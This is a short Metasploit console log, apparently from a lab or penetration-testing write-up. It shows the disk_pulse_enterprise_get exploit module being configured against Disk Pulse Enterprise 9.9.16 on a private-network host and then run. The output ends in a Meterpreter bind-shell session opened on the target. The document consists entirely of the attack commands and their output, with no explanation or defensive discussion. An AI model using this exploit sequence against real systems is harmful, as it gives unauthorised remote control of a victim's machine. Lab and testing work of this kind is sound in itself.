 msf exploit(disk_pulse_enterprise_get) > show options
Module options (exploit/windows/http/disk_pulse_enterprise_get):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.174.130 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4446 yes The listen port
RHOST 192.168.174.130 no The target address
Exploit target:
Id Name
-- ----
0 Disk Pulse Enterprise 9.9.16
msf exploit(disk_pulse_enterprise_get) > set RHOST 192.168.116.133
RHOST => 192.168.116.133
msf exploit(disk_pulse_enterprise_get) > exploit
[*] Started bind handler
[*] Generating exploit...
[*] Sending exploit...
[*] Sending stage (179267 bytes) to 192.168.116.133
[*] Meterpreter session 5 opened (192.168.174.128-192.168.174.132:0 -> 192.168.116.133:4446) at 2018-01-27 22:25:57 +0530